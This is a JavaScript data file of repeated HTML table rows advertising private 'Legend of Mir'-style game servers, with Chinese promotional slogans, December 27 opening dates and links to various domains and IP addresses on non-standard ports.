adlistData[1523] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'>12月27日/★全天套黄★</td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月27日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月27日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1557] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1558] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1559] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1560] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1561] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1562] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1563] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1564] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
